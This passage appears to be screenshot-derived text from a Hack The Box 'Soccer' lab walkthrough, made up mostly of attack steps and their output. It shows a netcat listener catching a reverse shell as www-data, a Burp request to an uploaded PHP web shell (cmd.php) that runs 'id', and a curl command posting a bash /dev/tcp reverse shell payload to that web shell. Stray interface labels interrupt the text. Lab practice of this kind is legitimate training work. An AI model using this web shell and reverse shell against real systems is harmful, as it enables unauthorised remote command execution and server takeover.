 ┌──(kali㉿kali)-[~/Desktop]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.11.194] 50762
bash: cannot set terminal process group (1049): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:~/html/tiny/uploads$
Request
1 GET /tiny/uploads/cmd.php?cmd="id" HTTP/1.1
2 Host: soccer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: filemanager=1e8787vne09i5k353u9uuqr2rk
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 27 May 2025 04:36:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 55
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
10
Inspecto
Request a
Request q
Request b
Request c
Request h
Response
┌──(kali㉿kali)-[~/Desktop]
└─$ curl http://soccer.htb/tiny/uploads/cmd.php -d 'cmd=bash -c "bash -i >%26 /dev/tcp/10.10.14.34/443 0>%261"'